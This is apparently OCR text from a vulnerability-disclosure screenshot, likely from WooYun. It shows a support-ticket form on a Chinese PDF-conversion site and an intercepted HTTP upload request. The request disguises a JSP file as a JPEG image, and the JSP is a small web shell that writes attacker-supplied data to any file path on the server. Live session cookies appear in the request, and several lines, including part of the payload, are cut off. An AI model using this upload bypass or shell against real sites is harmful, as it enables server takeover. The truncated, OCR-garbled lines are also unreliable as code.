 新建支持
标题
tt1
描述
ttttt1
附件：附件支持格式:jpg/jpeg/png,最大2M，每个工单最多可上传5个附件。
提交
取消
开始转换
传的文档不涉及版权问题及违法内容
Request to http://www.jisupdftoword.com:80 [119.254.102.229]
Forward
Drop
Intercept is on
Action
Raw
Params
Headers
Hex
POST /uploadImage HTTP/1.1
Host: www.jisupdftoword.com
Proxy-Connection: keep-alive
Content-Length: 460
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://www.jisupdftoword.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Geck
Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary25JoGRwIaINtdkcr
Referer: http://www.jisupdftoword.com/supportcreate.jsp
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=D8E5BB524D3CCC55E779B52AD1087EC4; __qc_wId=334; __qc__k=; pgv_pvi
Hm_lvt_388dcdb8bd5053c80fcf50f3db28a1c8=1448700503; Hm_lpvt_388dcdb8bd5053c80fcf50f3
------WebKitFormBoundary25JoGRwIaINtdkcr
Content-Disposition: form-data; name="userid"
1015297
------WebKitFormBoundary25JoGRwIaINtdkcr
Content-Disposition: form-data; name="image"; filename="222.jsp"
Content-Type: image/jpeg
<%if(request.getParameter(“f”)!=null)(new
java.io.FileOutputStream(application.getRealPath(“\”)+request.getParameter(“f”))).wr
.getBytes());%>
------WebKitFormBoundary25JoGRwIaINtdkcr--
www.wooyun.org